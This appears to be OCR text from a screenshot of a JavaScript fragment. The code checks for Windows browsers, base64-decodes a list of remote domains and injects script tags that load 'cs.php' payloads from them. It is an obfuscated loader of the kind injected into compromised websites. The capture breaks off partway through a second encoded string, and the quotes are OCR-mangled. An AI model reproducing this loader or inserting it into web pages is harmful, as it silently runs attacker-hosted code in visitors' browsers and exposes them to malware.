
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !==
-1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l
0ZS94cC8=|OWUxMDdkOWQuc2l0ZS94cC8=|ZDQxZDhjZDkuZ2l
0ZS94cC8=|ZjAwYjRhMmIuc2l0ZS94cC8=|OGIxYjk5NTMuc2l0Z
S94cC8=”;const pds=pdx.split(“|”);pds.forEach(function(pde)
{const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(
pde)+”cs.php?
u=26b232ca”;document.body.appendChild(s_e);});}else{const
inputString=”aHR0cHM6Ly93aW4uc29mdHBlZGlhLmNvbS98aH
R0cHM6Ly9lbi5zb2Z0b25pYy5jb20vd2luZG93c3xodHRwczovL3